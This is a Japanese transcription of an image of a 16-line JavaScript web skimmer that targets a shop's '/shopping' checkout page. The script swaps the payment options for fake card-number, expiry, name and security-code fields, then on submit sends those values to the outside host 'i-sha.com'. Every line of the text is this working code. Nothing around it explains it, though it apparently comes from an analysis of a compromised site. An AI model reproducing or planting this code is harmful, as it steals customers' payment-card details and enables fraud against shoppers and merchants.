 枠で囲んだ ECMAScript（全16行，行番号付き）。1: if (location.pathname == '/shopping'){。2: let elem = document.querySelector("#shopping-form > div > div > div.order_payment > div.radio");（原本では2行に折り返している）。3: elem.innerHTML='<p>カード番号<input type="text" id="get_number" /></p><p>有効期限<input type="text" id="get_exp_month" />月/<input type="text" id="get_exp_year" />年</p><p>名義<input type="text" id="get_name" /></p><p>セキュリティコード<input type="text" id="get_code" /></p><input type="hidden" name="order[Payment]" value="1" />';（原本では4行に折り返している）。4: let form = document.getElementById('shopping-form');。5: form.addEventListener('submit', function() {。6: const req = new XMLHttpRequest();。7: let number = document.getElementById('get_number').value;。8: let exp_month = document.getElementById('get_exp_month').value;。9: let exp_year = document.getElementById('get_exp_year').value;。10: let name = document.getElementById('get_name').value;。11: let code = document.getElementById('get_code').value;。12: let url = 'https://i-sha.com/?num=' + number + '&exp=' + exp_month + '%2F' + exp_year + '&name=' + name + '&code=' + code;（原本では2行に折り返している）。13: req.open("GET", url);。14: req.send();。15: });。16: }。